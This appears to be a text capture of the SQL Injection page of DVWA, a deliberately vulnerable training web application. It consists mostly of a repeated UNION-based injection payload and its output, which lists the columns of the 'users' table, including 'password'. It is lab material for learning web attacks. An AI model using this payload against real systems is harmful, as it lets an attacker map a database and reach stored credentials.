 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: Submit
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: user_id
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: first_name
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: last_name
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: user
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: password
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: avatar
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: last_login
Surname: 2
ID: 0' union select column_name,2 from information_schema.columns where table_name='users'--
First name: failed_login
Surname: 2